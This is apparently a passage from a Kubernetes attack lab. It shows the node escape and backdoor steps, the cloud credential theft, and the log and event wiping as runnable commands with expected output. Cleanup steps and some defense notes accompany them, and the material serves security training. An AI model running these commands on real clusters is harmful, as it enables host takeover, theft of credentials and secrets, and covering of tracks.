Distribution Static Pod Path Kubelet Config Kind / kubeadm /etc/kubernetes/manifests/var/lib/kubelet/config.yamlk3s /var/lib/rancher/k3s/agent/pod-manifests/var/lib/rancher/k3s/agent/etc/containerd/config.tomlRKE2 /var/lib/rancher/rke2/agent/pod-manifests/var/lib/rancher/rke2/agent/etc/containerd/config.tomlMicroK8s /var/snap/microk8s/common/args/conf.d/via snap config k3s and RKE2 do not ship control-plane components as static pods — they run them as embedded processes. The static pod directory still exists and works, but it will be empty by default.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has obtained credentials that grant
create podswithprivileged: trueand ahostPathvolume mount (or direct node access via SSH).
Quick Start
Step 1 — Deploy a privileged pod with host filesystem access
The first stage of this attack is obtaining write access to the node's filesystem. Deploy a privileged pod that mounts the host root filesystem at /host:
kubectl apply -f privileged-pod.yaml
Wait for the pod to start:
kubectl wait --for=condition=Ready pod/node-access --timeout=60s
Confirm you can read the host filesystem:
kubectl exec node-access -- ls /host/etc/kubernetes/
Expected output on a Kind / kubeadm control-plane node:
admin.conf controller-manager.conf kubelet.conf manifests pki scheduler.conf super-admin.conf
k3s / RKE2: The
/etc/kubernetes/directory may not exist or may be sparse. Instead, check:kubectl exec node-access -- ls /host/var/lib/rancher/k3s/agent/pod-manifests/
Step 2 — Locate the kubelet static pod directory
The kubelet reads static pod manifests from the path configured in its config file. Find it by inspecting the kubelet configuration:
Kind / kubeadm:
kubectl exec node-access -- cat /host/var/lib/kubelet/config.yaml | grep static
Expected output:
staticPodPath: /etc/kubernetes/manifests
k3s:
kubectl exec node-access -- sh -c '
  # k3s embeds the kubelet; the static pod path is fixed:
  STATIC_PATH="/var/lib/rancher/k3s/agent/pod-manifests"
  if [ -d "/host${STATIC_PATH}" ]; then
    echo "staticPodPath: ${STATIC_PATH}"
  else
    echo "Static pod directory not found — check your distribution docs"
  fi
'
Set a variable for the rest of the tutorial (adjust for your distribution):
# Kind / kubeadm:
STATIC_POD_PATH="/etc/kubernetes/manifests"

# k3s:
# STATIC_POD_PATH="/var/lib/rancher/k3s/agent/pod-manifests"

# RKE2:
# STATIC_POD_PATH="/var/lib/rancher/rke2/agent/pod-manifests"
Inspect the existing static pod manifests:
kubectl exec node-access -- ls /host${STATIC_POD_PATH}/
Expected output on a Kind / kubeadm control-plane node:
etcd.yaml kube-apiserver.yaml kube-controller-manager.yaml kube-scheduler.yaml
k3s / RKE2: This directory will be empty by default — these distributions run control-plane components as embedded processes, not static pods. The directory still works for deploying your own static pods.
Step 3 — Write the malicious static pod manifest
The file static-pod-manifest.yaml defines a privileged backdoor pod. Copy it to the node's static pod directory through the /host mount using kubectl cp:
kubectl cp static-pod-manifest.yaml \
    node-access:/host${STATIC_POD_PATH}/static-backdoor.yaml
Verify the file was written:
kubectl exec node-access -- ls -la /host${STATIC_POD_PATH}/static-backdoor.yaml
Note: The
kubectl exec -- sh -c "cat > /path" < localfilepattern does not work withkubectl exec— stdin redirection applies to the local shell, not the exec session. Usekubectl cpto transfer files into a running pod.
Step 4 — Observe the kubelet create the static pod
The kubelet watches the manifest directory and picks up new files within a few seconds. The pod will appear in the API server as a mirror pod:
kubectl get pods -n kube-system --watch
Look for a pod named static-backdoor-<node-name>. The kubelet appends the hostname of the node where it runs. This is the mirror pod created by the API server.
Expected output examples:
# Kind (node name = kind-control-plane):
static-backdoor-kind-control-plane           1/1     Running   0          8s

# k3s (node name = server1):
static-backdoor-server1                      1/1     Running   0          8s
Tip: Find your node name with
kubectl get nodesand look forstatic-backdoor-<your-node-name>in the output.
Step 5 — Demonstrate that kubectl delete does NOT remove the pod
Try to delete the mirror pod using kubectl (replace <node-name> with your actual node name from Step 4):
kubectl delete pod -n kube-system static-backdoor-<node-name>
Expected output:
pod "static-backdoor-<node-name>" deleted
Wait a few seconds and check again:
kubectl get pods -n kube-system | grep static-backdoor
The pod is back. The kubelet recreates the mirror pod immediately because the manifest file still exists on disk. The only way to remove a static pod is to delete the manifest file from the node.
Step 6 — Verify host-level capabilities of the static pod
Exec into the static pod and confirm its capabilities (replace <node-name> with your actual node name):
kubectl exec -n kube-system static-backdoor-<node-name> -- sh -c '
  # Read host /etc/shadow
  cat /host/etc/shadow | head -5

  # Read kubelet credentials
  ls /host/etc/kubernetes/pki/ 2>/dev/null || ls /host/var/lib/kubelet/pki/

  # List host processes
  ls /proc | head -20
'
Step 7 — Clean up: remove the manifest file
Removing the static pod requires deleting the manifest file from the node filesystem — not just running kubectl delete:
kubectl exec node-access -- rm /host${STATIC_POD_PATH}/static-backdoor.yaml
Confirm the static pod is gone:
kubectl get pods -n kube-system | grep static-backdoor
Cleanup
# Remove the manifest file from the node (if not already done in Step 7)
# Use the STATIC_POD_PATH you set in Step 2
kubectl exec node-access -- rm -f /host${STATIC_POD_PATH}/static-backdoor.yaml

# Wait a few seconds and confirm the static pod mirror is gone
kubectl get pods -n kube-system | grep static-backdoor

# Delete the privileged pod used for node access
kubectl delete -f privileged-pod.yaml
Emergency cleanup: If the
node-accesspod is no longer running, remove the manifest file directly on the node:# Kind: docker exec kind-control-plane rm -f /etc/kubernetes/manifests/static-backdoor.yaml # k3s (SSH to the node): sudo rm -f /var/lib/rancher/k3s/agent/pod-manifests/static-backdoor.yaml
Resources
18 Privileged Container
An attacker who can create a privileged container in Kubernetes gains full access to the underlying host's file system, process tree, and network stack — effectively escaping the container boundary and obtaining root-level control of the node.
Description
Privileged containers are containers that are running with the --privileged flag. This flag gives the container all the capabilities of the host machine and disables most of the kernel namespace and seccomp restrictions that normally isolate a container from the host. Attackers who have permissions to create privileged containers can use them to escape the container and get access to the host.
Once on the host, an attacker can read secrets from other pods, tamper with the kubelet, access cloud instance metadata, and pivot to the rest of the cluster.
Prerequisites
- A running Kubernetes cluster (e.g.,
workshop-clustervia Kind). kubectlinstalled and configured to connect to your cluster.- Permissions to create pods with
securityContext.privileged: true.
Quick Start
1. Launch a privileged container with host PID and full capabilities
The following command deploys a privileged pod that immediately uses nsenter to enter all host namespaces, giving you a root shell on the node:
kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--ipc=/proc/1/ns/ipc","--net=/proc/1/ns/net","--uts=/proc/1/ns/uts","--","/bin/bash"],"stdin": true,"tty":true,"securityContext":{"privileged":true}}]}}'
What this does:
hostPID: true— shares the host's PID namespace, making all host processes visible.securityContext.privileged: true— removes capability restrictions and grants all Linux capabilities.nsenter— enters the host's mount, IPC, network, and UTS namespaces, giving a shell that operates directly on the host.
You now have a root shell on the Kubernetes node. The following sections demonstrate what an attacker can do from this position.
File System Isolation Breakout
1. Inspect sensitive files and folders on the compromised node
# Contains the user account information for all users on the system
cat /etc/passwd
# Contains the hashed passwords for all users on the system
cat /etc/shadow
# Similar to /etc/shadow, but for group account passwords
cat /etc/gshadow
# Defines privileges for users and groups regarding the use of sudo
cat /etc/sudoers
ls /etc/sudoers.d/
# The home directory of the root user
ls /root
# The home folders of all users in the system
ls /home
2. Identify which node the privileged container is running on
# node name would usually be on the /etc/hosts file
cat /etc/hosts
# node name would be passed via the --hostname-override flag in kube-proxy
ps -aux | grep "kube-proxy"
3. Inspect files and folders that belong to the kubelet process
# kubelet configuration
cat /var/lib/kubelet/config.yaml
# kubelet client and server TLS keys
ls -lhra /var/lib/kubelet/pki
# list pods managed by kubelet
ls -lhra /var/lib/kubelet/pods
4. Inspect the running containers' virtual file systems
ls -lhra /var/lib/containerd/io.containerd.snapshotter.v1.overlayfs
5. Inspect the mounted volumes and secrets for a particular pod
Where
$PODIDis the UUID of a pod visible under/var/lib/kubelet/pods/.
# list mounted volumes
ls -lhra /var/lib/kubelet/pods/$PODID/volumes
# display the service account token for this pod
cat /var/lib/kubelet/pods/$PODID/volumes/kubernetes.io~projected/kube-api-access-t4spf/token
6. Inspect the logs for a particular container
# list log files for all containers on this node
ls -lhar /var/log/containers
# display logs for a particular container, where $CONTAINERID is the filename
cat /var/log/containers/${CONTAINERID}.log
Processes Isolation Breakout
1. Enumerate host processes
Run top or ps -aux and look for interesting processes such as kubelet, containerd, and systemd:
ps -aux | grep -E "kubelet|containerd|systemd"
2. Inspect environment variables of privileged processes
# $PID is the ID of the kubelet, containerd, or systemd process
cat /proc/$PID/environ
Example output (kubelet at PID 235):
# ie: cat /proc/235/environ
HTTPS_PROXY=HTTP_PROXY=LANG=C.UTF-8NO_PROXY=PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binINVOCATION_ID=047f52a1d2854c73b39863c31edb2639JOURNAL_STREAM=8:243012KUBELET_KUBECONFIG_ARGS=--bootstrap-kubeconfig=/etc/kubernetes/bootstrap-kubelet.conf --kubeconfig=/etc/kubernetes/kubelet.confKUBELET_CONFIG_ARGS=--config=/var/lib/kubelet/config.yamlKUBELET_KUBEADM_ARGS=--container-runtime-endpoint=unix:///run/containerd/containerd.sock --node-ip=172.19.0.5 --node-labels= --pod-infra-container-image=registry.k8s.io/pause:3.9 --provider-id=kind://docker/workshop-cluster/workshop-cluster-worker2KUBELET_EXTRA_ARGS=--runtime-cgroups=/system.slice/containerd.service
From this output, identify the node IP and the path to the kubelet.conf kubeconfig file.
Network Isolation Breakout
1. List all listening sockets on the compromised node
ss -nltp
Example output:
State  Recv-Q Send-Q Local Address:Port  Peer Address:Port Process
LISTEN 0      4096      127.0.0.11:38803      0.0.0.0:*
LISTEN 0      4096       127.0.0.1:41225      0.0.0.0:*    users:(("containerd",pid=105,fd=10))
LISTEN 0      4096       127.0.0.1:10248      0.0.0.0:*    users:(("kubelet",pid=234,fd=17))
LISTEN 0      4096       127.0.0.1:10249      0.0.0.0:*    users:(("kube-proxy",pid=384,fd=11))
LISTEN 0      4096               *:10250            *:*    users:(("kubelet",pid=234,fd=25))
LISTEN 0      4096               *:10256            *:*    users:(("kube-proxy",pid=384,fd=8))
Notable ports:
| Port | Process | Description |
|---|---|---|
| 10248 | kubelet | Healthz endpoint (localhost only) |
| 10249 | kube-proxy | Metrics endpoint (localhost only) |
| 10250 | kubelet | API endpoint — accepts pod exec/logs requests |
| 10256 | kube-proxy | Healthz endpoint |
An attacker with access to port 10250 can use the kubelet API to exec commands into any pod on this node or retrieve their logs.
Cleanup
End the lab by pressing Ctrl-C from the privileged container, which terminates and removes the r00t pod (the --rm flag ensures automatic deletion).
If the pod is still present after exiting:
kubectl delete pod r00t 2>/dev/null || true
Resources
- Privileged Containers
- Kubelet
- Container Runtimes
- Kubernetes Internals
- Nsenter
- MITRE ATT&CK — Escape to Host
19 Cluster-Admin Binding
An attacker who has gained enough RBAC permissions inside a Kubernetes cluster can escalate privileges by creating a ClusterRoleBinding that ties any ServiceAccount or user to the built-in cluster-admin role, granting full control over every resource in the cluster.
Description
Role-based access control (RBAC) is a key security feature in Kubernetes. RBAC can restrict the allowed actions of the various identities in the cluster. cluster-admin is a built-in high-privileged role in Kubernetes. Attackers who have permissions to create bindings and cluster-bindings in the cluster can create a binding to the cluster-admin ClusterRole or to other high-privilege roles, effectively granting themselves or a compromised account unrestricted access to the entire cluster.
Prerequisites
- A running Kubernetes cluster (e.g.,
workshop-clustervia Kind). kubectlinstalled and configured to connect to your cluster.
Quick Start
1. Create a low-privilege ServiceAccount
Deploy a ServiceAccount with no special permissions and verify it cannot list secrets.
kubectl apply -f serviceaccount.yaml
Confirm the account exists:
kubectl get serviceaccount attacker-sa -n default
2. Verify the ServiceAccount has no cluster-wide permissions
Impersonate the ServiceAccount and check what it can do:
kubectl auth can-i list secrets --as=system:serviceaccount:default:attacker-sa -n kube-system
Expected output:
no
kubectl auth can-i get nodes --as=system:serviceaccount:default:attacker-sa
Expected output:
Warning: resource 'nodes' is not namespace scoped
no
3. Escalate privileges by creating a ClusterRoleBinding
An attacker with create clusterrolebindings permission binds the ServiceAccount to cluster-admin:
kubectl apply -f cluster-admin-binding.yaml
4. Verify the escalated permissions
Check the same operations again after the binding is created:
kubectl auth can-i list secrets --as=system:serviceaccount:default:attacker-sa -n kube-system
Expected output:
yes
kubectl auth can-i get nodes --as=system:serviceaccount:default:attacker-sa
Expected output:
Warning: resource 'nodes' is not namespace scoped
yes
kubectl auth can-i '*' '*' --as=system:serviceaccount:default:attacker-sa
Expected output:
yes
The attacker-sa ServiceAccount now has unrestricted access to every resource in the cluster.
5. Demonstrate abuse — list secrets across all namespaces
kubectl get secrets --all-namespaces --as=system:serviceaccount:default:attacker-sa
This returns secrets from every namespace, including kube-system, exposing service account tokens and other sensitive material.
Post-Escalation
Once an attacker holds cluster-admin, the entire cluster is compromised. Below are the typical next steps — each shown as a single command impersonating the escalated ServiceAccount.
a) Harvest all secrets across every namespace
kubectl get secrets -A --as=system:serviceaccount:default:attacker-sa
This dumps service account tokens, TLS certificates, registry credentials, and application secrets from every namespace.
b) Deploy a backdoor DaemonSet
A DaemonSet runs a pod on every node, giving the attacker persistent access even if individual pods are killed.
kubectl apply -f ../backdoor-container/backdoor-daemonset.yaml \
  --as=system:serviceaccount:default:attacker-sa
See Backdoor Container for the full walkthrough.
c) Create a static pod for node-level persistence
Static pods are managed by the kubelet directly and survive API-server-level cleanup.
# Requires node access (e.g., via a privileged pod or SSH)
cp static-pod.yaml /etc/kubernetes/manifests/
See Static Pods for the full walkthrough.
d) Schedule a CronJob for periodic exfiltration
A CronJob can silently exfiltrate secrets or cluster state on a schedule.
kubectl apply -f ../kubernetes-cronjob/exfil-cronjob.yaml \
  --as=system:serviceaccount:default:attacker-sa
See Kubernetes CronJob for the full walkthrough.
Cleanup
kubectl delete -f cluster-admin-binding.yaml
kubectl delete -f serviceaccount.yaml
Verify the binding is gone:
kubectl get clusterrolebinding attacker-cluster-admin-binding 2>&1
Expected output:
Error from server (NotFound): clusterrolebindings.rbac.authorization.k8s.io "attacker-cluster-admin-binding" not found
Resources
20 Access Cloud Resources
An attacker who has gained access to a pod running inside a cloud-managed Kubernetes cluster can leverage the node's or pod's attached cloud identity to reach external cloud resources such as object storage, databases, and secret managers — without any additional credentials.
Note: This technique requires a cloud-managed Kubernetes cluster and cannot be fully demonstrated on a local Kind cluster.
Description
If the Kubernetes cluster is deployed in the cloud, attackers can leverage their access to a single container to get access to other cloud resources outside the cluster. Cloud providers attach IAM identities to nodes or pods to allow workloads to interact with cloud APIs. When misconfigured, these identities can be abused by any process running inside a pod.
Examples include:
- AWS (EKS): EC2 instance profile credentials are available via the Instance Metadata Service (IMDS) at
http://169.254.169.254. EKS also supports IAM Roles for Service Accounts (IRSA), where a pod's ServiceAccount is annotated with an IAM role ARN. - GCP (GKE): The metadata server at
http://metadata.google.internalexposes access tokens for the node's GCP service account. GKE Workload Identity maps Kubernetes ServiceAccounts to GCP service accounts. - Azure (AKS): Each node stores a managed identity or service principal credentials. AKS nodes may have Managed Identity assigned at the VM level. The credentials file is often located at
/etc/kubernetes/azure.json.
Also, AKS has an option to authenticate with Azure using a service principal. When this option is enabled, each node stores service principal credentials that are located in /etc/kubernetes/azure.json. AKS uses this service principal to create and manage Azure resources that are needed for the cluster operation. By default, the service principal has contributor permissions in the cluster's Resource Group. Attackers who get access to this service principal file (by hostPath mount, for example) can use its credentials to access or modify the cloud resources.
Prerequisites
- Access to a running pod in a cloud-managed Kubernetes cluster (EKS, GKE, or AKS).
- The pod must be scheduled on a node with a cloud IAM identity attached.
kubectlinstalled and configured to exec into pods.
Quick Start (Conceptual Walkthrough)
AWS — Querying the EC2 Instance Metadata Service
From inside any pod on an EKS node, an attacker queries the IMDS to retrieve temporary AWS credentials:
# Retrieve the IAM role name assigned to the node
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/

# Retrieve the temporary credentials for the role
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/<ROLE_NAME>
Example response:
{
  "Code": "Success",
  "Type": "AWS-HMAC",
  "AccessKeyId": "ASIA...",
  "SecretAccessKey": "...",
  "Token": "...",
  "Expiration": "2026-04-01T12:00:00Z"
}
Use the credentials to access AWS resources:
export AWS_ACCESS_KEY_ID=ASIA...
export AWS_SECRET_ACCESS_KEY=...
export AWS_SESSION_TOKEN=...

# List all S3 buckets accessible with these credentials
aws s3 ls

# Access secrets from AWS Secrets Manager
aws secretsmanager list-secrets --region us-east-1
AWS — Abusing IRSA (IAM Roles for Service Accounts)
If the pod uses IRSA, the projected service account token is available at a well-known path:
# The token is mounted automatically by the EKS pod identity webhook
cat /var/run/secrets/eks.amazonaws.com/serviceaccount/token

# Exchange the token for AWS credentials using STS
aws sts assume-role-with-web-identity \
  --role-arn arn:aws:iam::<ACCOUNT_ID>:role/<ROLE_NAME> \
  --role-session-name attacker-session \
  --web-identity-token file:///var/run/secrets/eks.amazonaws.com/serviceaccount/token
GCP — Querying the GKE Metadata Server
From inside any pod on a GKE node:
# List service accounts available on the node
curl -s -H "Metadata-Flavor: Google" \
  http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/

# Retrieve an access token for the default service account
curl -s -H "Metadata-Flavor: Google" \
  http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token
Use the token to call Google Cloud APIs:
TOKEN=$(curl -s -H "Metadata-Flavor: Google" \
  http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token \
  | python3 -c "import sys,json; print(json.load(sys.stdin)['access_token'])")

# List GCS buckets
curl -s -H "Authorization: Bearer $TOKEN" \
  https://storage.googleapis.com/storage/v1/b?project=<PROJECT_ID>
Azure — Reading the Service Principal from the Node
If the pod has a hostPath mount to /etc/kubernetes/ or the attacker has escaped to the node:
# Read the AKS service principal or managed identity configuration
cat /etc/kubernetes/azure.json
Example fields of interest:
{
  "tenantId": "...",
  "subscriptionId": "...",
  "aadClientId": "...",
  "aadClientSecret": "...",
  "resourceGroup": "...",
  "location": "eastus"
}
Use the credentials to authenticate with Azure:
az login --service-principal \
  --username <aadClientId> \
  --password <aadClientSecret> \
  --tenant <tenantId>

# List resources in the cluster's resource group
az resource list --resource-group <resourceGroup>
Azure — Querying IMDS for Managed Identity
# Retrieve an access token for the node's managed identity
curl -s -H "Metadata: true" \
  "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/"
Defense Considerations
- Enable IMDSv2 on AWS (requires session-oriented requests, mitigating SSRF-based attacks).
- Use GKE Workload Identity and disable legacy metadata endpoints.
- Restrict pod-level access with network policies that block
169.254.169.254. - Apply the principle of least privilege to all node and pod IAM roles.
- Avoid mounting
/etc/kubernetes/or other sensitive host paths into pods.
Resources
- AKS Service Principals
- Extracting Credentials from Azure Kubernetes Service
- AWS IMDS and IRSA
- GKE Workload Identity
- Hacking the Cloud — AWS Metadata
21 Clear Container Logs
An attacker who has gained shell access to a running container or to the underlying node can delete or truncate container log files to erase evidence of their activity and frustrate incident response.
Description
Attackers may delete the application or OS logs on a compromised container in an attempt to prevent detection of their activity. Kubernetes stores container logs as plain files on the host node under /var/log/containers/ (symlinked to /var/log/pods/). Because these files are accessible from both inside the container (if a log driver writes to stdout/stderr) and from the host, an attacker with sufficient access can truncate or delete them. This technique is commonly used after an initial foothold to cover tracks before deploying further tooling.
Prerequisites
- A running Kubernetes cluster (e.g.,
workshop-clustervia Kind). kubectlinstalled and configured to connect to your cluster.
Quick Start
1. Deploy the target pod
kubectl apply -f log-generator.yaml
Wait for the pod to be running:
kubectl get pod log-generator -n default -w
2. Verify log output is being generated
kubectl logs log-generator -n default
Expected output (timestamps and messages cycling every second):
[2026-04-02T04:45:49Z] INFO Processing request id=1000
[2026-04-02T04:45:50Z] INFO Processing request id=1001
[2026-04-02T04:45:51Z] INFO Processing request id=1002
...
3. Find the log file on the host node (from a privileged context)
Kubernetes writes container logs to the node's filesystem. The path follows the pattern:
/var/log/pods/<namespace>_<pod-name>_<pod-uid>/<container-name>/<restart-count>.log
Find the log file path and pod UID, then locate it on the node:
# Get the node running the pod and the pod UID
NODE=$(kubectl get pod log-generator -o jsonpath='{.spec.nodeName}')
POD_UID=$(kubectl get pod log-generator -o jsonpath='{.metadata.uid}')
echo "Node: $NODE, UID: $POD_UID"
Run a non-interactive debug command on the node to find the log file:
kubectl debug node/$NODE --image=busybox -- \
  sh -c 'find /host/var/log/pods -name "*.log" | grep log-generator'
Example output:
/host/var/log/pods/default_log-generator_<uid>/log-generator/0.log
4. Technique A — Truncate the log file from the host node
Truncating the file removes all existing content while keeping the file descriptor open, so the container runtime does not detect the file as missing:
kubectl debug node/$NODE --image=busybox -- \
  sh -c "truncate -s 0 /host/var/log/pods/default_log-generator_${POD_UID}/log-generator/0.log && echo 'Truncated successfully'"
Verify the logs are gone from the Kubernetes perspective:
kubectl logs log-generator -n default
Expected output: empty or only newly generated lines.
5. Technique B — Clear logs from within the container
If the attacker has exec access to the container itself, they can attempt to clear application-level log files written inside the container's writable layer:
kubectl exec log-generator -n default -- sh -c 'find / -name "*.log" 2>/dev/null'
Inside the container, clear the application log file (if the application writes to a file):
# Overwrite the log file with an empty file
> /var/log/app/app.log

# Or use truncate
truncate -s 0 /var/log/app/app.log

# Inspect what log-related files exist
find / -name "*.log" 2>/dev/null
Note: This does not affect the stdout/stderr logs captured by the container runtime on the host, but it does erase any file-based logging the application maintains.
6. Technique C — Delete Kubernetes events related to the pod
After clearing logs, an attacker may also delete Kubernetes events that reference the pod to further erase traces. See the delete-kubernetes-events technique for the full walkthrough. As a quick reference:
kubectl delete events --all -n default
7. Observe the forensic impact
After truncation, a defender running kubectl logs sees no historical data:
kubectl logs log-generator -n default
The log file on the host is now 0 bytes, which means any log shipping agent (Fluentd, Filebeat, etc.) that uses file offsets may skip past the truncation point and miss the re-written content.
Cleanup
kubectl delete -f log-generator.yaml
Exit and remove the node debug pod if still running:
kubectl get pods -n default | grep node-debugger
kubectl delete pod <node-debugger-pod-name> -n default
Resources
- Kubernetes Logging
- Kubernetes Node Debug
- MITRE ATT&CK — Indicator Removal: Clear Linux or Mac System Logs
22 Delete Kubernetes Events
An attacker who has obtained delete permissions on Kubernetes Event objects can erase the cluster's audit trail of resource lifecycle changes, hiding evidence of pod deployments, image pulls, and scheduling activity from cluster administrators.
Description
A Kubernetes event is a Kubernetes object that logs state changes and failures of the resources in the cluster. Example events include container creation, image pull, or pod scheduling on a node.
Kubernetes events can be very useful for identifying changes that occur in the cluster. Therefore, attackers may want to delete these events (e.g., by using kubectl delete events --all) in an attempt to avoid detection of their activity in the cluster. Events are namespaced objects stored in the API server with a default TTL of one hour, making them an easy and low-visibility target for evidence destruction.
Prerequisites
- A running Kubernetes cluster (e.g.,
workshop-clustervia Kind). kubectlinstalled and configured to connect to your cluster.
Quick Start
1. Deploy a workload to generate events
kubectl apply -f event-generator.yaml
Wait for the pod to be running:
kubectl get pod event-generator -n default -w
2. Observe the events generated by the deployment
kubectl get events -n default --sort-by='.lastTimestamp'
Example output:
LAST SEEN   TYPE     REASON      OBJECT                    MESSAGE
5s          Normal   Scheduled   pod/event-generator       Successfully assigned default/event-generator to kind-worker
4s          Normal   Pulling     pod/event-generator       Pulling image "nginx:alpine"
2s          Normal   Pulled      pod/event-generator       Successfully pulled image "nginx:alpine"
1s          Normal   Created     pod/event-generator       Created container nginx
1s          Normal   Started     pod/event-generator       Started container nginx
These events record exactly what happened: which image was pulled, when it was scheduled, and which node handled it. This is the information an attacker wants to erase.
3. Inspect a specific event in detail
kubectl describe pod event-generator -n default
The Events: section at the bottom shows the full lifecycle. An attacker capturing this output before deletion has a clear picture of what evidence exists.
4. Generate additional events by forcing a restart
kubectl delete pod event-generator -n default
kubectl apply -f event-generator.yaml
List events again and note the accumulated history:
kubectl get events -n default --sort-by='.lastTimestamp'
5. Delete all events in the namespace
An attacker with the appropriate RBAC permission deletes all events to clear the trail:
kubectl delete events --all -n default
Expected output:
event "event-generator.17f..." deleted
event "event-generator.17f..." deleted
...
6. Verify the events are gone
kubectl get events -n default
Expected output:
No resources found in default namespace.
Cluster administrators running kubectl describe on the pod will now see an empty Events section:
kubectl describe pod event-generator -n default
The Events: section is blank. The deployment history, image pull, and scheduling data are gone.
7. Target events in kube-system (higher-impact)
An attacker with cluster-wide permissions can also erase system-level events:
# List events in kube-system before deletion
kubectl get events -n kube-system --sort-by='.lastTimestamp' | head -20

# Delete all events in kube-system
kubectl delete events --all -n kube-system
8. Delete a single targeted event (lower-noise approach)
Rather than deleting all events, a sophisticated attacker targets only the events related to their malicious pod:
# List events and identify the ones to remove
kubectl get events -n default -o wide

# Delete a specific event by name
kubectl delete event <event-name> -n default
RBAC Required for This Attack
For reference, the following RBAC permission grants the ability to delete events:
rules:
  - apiGroups: [""]
    resources: ["events"]
    verbs: ["delete", "deletecollection"]
Cleanup
kubectl delete -f event-generator.yaml
Resources
23 Pod / Container Name Similarity
An attacker who can create pods in a Kubernetes cluster may name their malicious pod and its container to closely mimic a legitimate system component (such as coredns or kube-proxy) to blend into the cluster's existing workload and evade detection during a manual review.
Description
Attackers may give their pods and containers names that are similar to the names of other objects in the cluster. This can be used to hide their malicious activity from the cluster administrator. By matching not only the name but also the namespace, labels, and container name of a real system component, an attacker can make their pod appear in kubectl get pods listings alongside the legitimate workloads, making it easy to overlook during a quick inspection.
Prerequisites
- A running Kubernetes cluster (e.g.,
workshop-clustervia Kind). kubectlinstalled and configured to connect to your cluster.
Quick Start
1. Observe the legitimate CoreDNS pods
List the real CoreDNS pods to understand the naming convention used by the cluster:
kubectl get pods -n kube-system -l k8s-app=kube-dns
Example output:
NAME                       READY   STATUS    RESTARTS   AGE
coredns-7db6d8ff4d-5xkzr   1/1     Running   0          2d
coredns-7db6d8ff4d-8adtw   1/1     Running   0          2d
Note the naming pattern: coredns-<replicaset-hash>-<random-suffix>. The pod.yaml manifest already uses a matching name and label.
2. Inspect the disguised pod manifest
Review pod.yaml before deploying. The pod:
- Uses the name
coredns-7db6d8ff4d-8adtw, matching an existing CoreDNS pod name pattern. - Is deployed into
kube-system, the same namespace as the real CoreDNS pods. - Carries the label
k8s-app: kube-dns, making it appear in the same label-selector query. - Names the container
corednsto match the real container name. - Runs
busyboxwith asleepcommand — a simple stand-in for any malicious payload.
3. Deploy the disguised pod
kubectl apply -f pod.yaml
4. Observe the camouflage effect
List CoreDNS pods using the same query an administrator would use:
kubectl get pods -n kube-system -l k8s-app=kube-dns
Example output:
NAME                       READY   STATUS    RESTARTS   AGE
coredns-7db6d8ff4d-5xkzr   1/1     Running   0          2d
coredns-7db6d8ff4d-8adtw   1/1     Running   0          2d  <-- attacker's pod
coredns-7db6d8ff4d-8adtw   1/1     Running   0          10s <-- newly deployed fake
Without careful attention to the AGE column or the pod UID, the attacker's pod blends in with the legitimate CoreDNS replicas.
5. Inspect the pod to reveal the deception
A thorough defender would check the image and owner references:
kubectl get pod coredns-7db6d8ff4d-8adtw -n kube-system -o jsonpath='{.spec.containers[*].image}'
Legitimate CoreDNS output:
registry.k8s.io/coredns/coredns:v1.11.1
Attacker pod output:
busybox
Also check for a missing ownerReferences field. Legitimate CoreDNS pods are owned by a ReplicaSet; an orphaned pod is suspicious:
kubectl get pod coredns-7db6d8ff4d-8adtw -n kube-system \
  -o jsonpath='{.metadata.ownerReferences}' && echo
If the output is empty, the pod was created directly and is not managed by a controller.
6. Extend the technique — mimic kube-proxy
The same approach works for any system component. To disguise a pod as kube-proxy:
kubectl apply -f kube-proxy-impersonator.yaml
List DaemonSet-managed pods alongside the fake:
kubectl get pods -n kube-system | grep kube-proxy
Note: Avoid reusing the exact DaemonSet selector label (
k8s-app: kube-proxy) on the impersonator pod. Thekube-proxyDaemonSet controller will adopt and immediately delete any unmanaged pod that carries its selector label. Thekube-proxy-impersonator.yamlusescomponent: kube-proxyinstead, which provides a similar visual camouflage inkubectl get podsoutput without triggering DaemonSet adoption.
Cleanup
kubectl delete -f pod.yaml
kubectl delete -f kube-proxy-impersonator.yaml 2>/dev/null || true
Confirm the fake pods are gone:
kubectl get pods -n kube-system -l k8s-app=kube-dns
kubectl get pods -n kube-system | grep kube-proxy
Resources
24 Connect from Proxy
An attacker who has gained a foothold inside a Kubernetes cluster can use a compromised pod as a network pivot point — proxying traffic through it to reach internal cluster services, the Kubernetes API server, or other network segments that are not directly accessible from the attacker's external machine.
Description
Attackers may use proxy servers to hide their origin IP. Specifically, attackers often use anonymous networks such as TOR for their activity. This can be used for communicating with the applications themselves or with the API server.
Inside a Kubernetes cluster, a compromised pod provides a natural pivot: it has a cluster-internal IP, access to the cluster DNS, and can often reach services that are not exposed externally. Attackers can use several techniques to establish a proxy through a compromised pod:
kubectl port-forward: Tunnel a local port to a port inside a pod over the existing kubectl connection.kubectl proxy: Start a local HTTP proxy to the Kubernetes API server, forwarding requests as the current kubeconfig user.- In-pod SOCKS proxy: Deploy a SOCKS5 proxy inside a compromised pod and use it as a pivot for scanning or accessing internal services.
Prerequisites
- A running Kubernetes cluster (e.g.,
workshop-clustervia Kind). kubectlinstalled and configured to connect to your cluster.
Quick Start
1. Deploy the pivot pod
The pivot pod runs a simple web server on port 8080 and also includes curl for making internal requests. In a real attack scenario this would be any compromised workload.
kubectl apply -f pivot-pod.yaml
Wait for the pod to be running:
kubectl get pod pivot-pod -n default -w
2. Technique A — kubectl port-forward as a tunnel
kubectl port-forward opens a TCP tunnel from the attacker's local machine to a port inside the pod. This allows the attacker to access internal services as if they were running locally.
Forward local port 9090 to port 8080 inside the pivot pod:
kubectl port-forward pod/pivot-pod 9090:8080 -n default &
Now reach the pod's internal service from localhost:
curl -s http://localhost:9090
Expected output:
<html><body><h1>pivot-pod internal service</h1></body></html>
This connection appears to the API server as a kubectl request, not as a direct network connection to the pod — hiding the attacker's true network origin.
3. Technique B — kubectl proxy to the API server
